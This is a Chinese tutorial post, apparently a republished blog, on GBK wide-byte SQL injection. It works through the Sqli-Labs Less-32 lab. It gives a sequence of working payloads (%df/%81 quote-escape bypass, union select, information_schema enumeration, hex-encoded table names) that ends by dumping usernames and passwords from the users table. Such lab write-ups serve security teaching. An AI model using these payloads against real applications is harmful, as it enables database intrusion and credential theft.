SQL注入 | 宽字节注入2

Posted 山川绿水

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了SQL注入 | 宽字节注入2相关的知识,希望对你有一定的参考价值。

SQL注入 | 宽字节注入2

1.宽字节注入基础

最常使用的宽字节注入是利用%df,其实我们只要第一个ASCII码大于128就可以了,比如ASCII码为129的就可以,但是我们怎么将他转换为URL编码呢,其实很简单,我们先将129(十进制)转换为十六进制,为0x81,如图所示,然后在十六进制前面加%即可,即为%81

GBK首字节对应0x81-0xFE,尾字节对应0x40-0xFE(除0x7F)



2.宽字节注入代码分析

mysql_real_escape_string()和addslashes()功能类似

上述函数过滤了反斜杠,单双引号,mysql使用了GBK编码

3.宽字节SQL注入演示



以Sqli-Labs-Less32为例

1.当我们使用1'时,发现被单引号转义

2.使用前面讲到的知识点,使用下述语句进行探测

?id=1%df%27 --+





3.将%df换成%81进行探测,发现依然可以

?id=1%81%27 --+



4.查看注入点

?id=-1%81%27 union select 1,2,3--+



5.使用union注入,获取数据库信息

-1%81%27 union select 1,database(),3--+

6.得到数据库security,获取数据表信息

?id=-1%81%27 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3--+



7.字符串转十六进制在线网站

https://www.bejson.com/convert/ox2str/

因为单引号被过滤,因此将数据表名转换为十六进制



我们使用users表,查看其字段名



?id=-1%81%27 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273),3--+

8.获取字段内容

?id=-1%81%27 union select 1,(select group_concat(id,username,password) from users),3--+

